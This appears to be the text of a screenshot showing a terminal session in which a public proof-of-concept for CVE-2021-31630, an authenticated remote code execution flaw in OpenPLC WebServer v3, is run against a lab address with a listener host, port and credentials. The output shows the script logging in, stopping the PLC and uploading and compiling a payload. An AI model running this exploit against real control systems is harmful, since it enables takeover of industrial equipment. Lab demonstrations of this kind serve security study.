 [root@kali] /home/kali/Entropy/cve-2021-31630  main
❯ python cve_2021_31630.py  -lh 192.168.56.104 -lp 8888 -u openplc -p bubbles http://192.168.56.117:9090
--- CVE-2021-31630 ----------------------------
--- OpenPLC WebServer v3 - Authenticated RCE ---
[>] Found By : Fellipe Oliveira
[>] PoC By   : thewhiteh4t [ https://twitter.com/thewhiteh4t ]
[>] Target   : http://192.168.56.117:9090
[>] Username : openplc
[>] Password : bubbles
[>] Timeout  : 20 secs
[>] LHOST    : 192.168.56.104
[>] LPORT    : 8888
[!] Checking status...
[+] Service is Online!
[!] Logging in...
[+] Logged in!
[!] Restoring default program...
[+] PLC Stopped!
[+] Cleanup successful!
[!] Uploading payload...
[+] Payload uploaded!
[+] Waiting for 5 seconds...
[+] Compilation successful!
[!] Starting PLC...